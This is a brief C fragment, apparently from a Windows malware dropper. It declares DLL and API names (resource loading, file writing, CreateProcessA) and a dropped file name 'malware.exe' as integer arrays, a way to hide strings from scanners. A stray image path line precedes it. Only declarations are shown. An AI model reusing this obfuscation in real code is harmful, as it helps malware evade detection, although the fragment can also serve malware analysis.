 // Imports encoded as int arrays
int k32enc[] = { 75,101,114,110,101,108,51,50,46,100,108,108,0 }; // "kernel32.dll"
int mscenc[] = { 77,83,86,67,82,49,49,48,46,68,76,76,0 }; // "MSVCR110.DLL"
int getmodhandleenc[] = { 71,101,116,77,111,100,117,108,101,72,97,110,100,108,101,65,0 }; // "GetModuleHandleA"
int findrsrcenc[] = { 70,105,110,100,82,101,115,111,117,114,99,101,87,0 }; // "FindResource"
int loadrsrcenc[] = { 76,111,97,100,82,101,115,111,117,114,99,101,0 }; // "LoadResource"
int lockrsrcenc[] = { 76,111,99,107,82,101,115,111,117,114,99,101,0 }; // "LockResource"
int szrsrcenc[] = { 83,105,122,101,111,102,82,101,115,111,117,114,99,101,0 }; // "SizeofResource"
int mallocenc[] = { 109,97,108,108,111,99,0 }; // "malloc"
int fopenc[] = { 102,111,112,101,110,0 }; // "fopen"
int fprintfenc[] = { 102,112,114,105,110,116,102,0 }; // "fprintf"
int fclosenc[] = { 102,99,108,111,115,101,0 }; // "fclose"
int freenc[] = { 102,114,101,101,0 }; // "free"
int cprocenc[] = { 67,114,101,97,116,101,80,114,111,99,101,115,115,65,0 }; // "CreateProcessA"
// Dropped file name encoded as int array
int nameenc[] = { 109,97,108,119,97,114,101,46,101,120,101,0 }; // "malware.exe"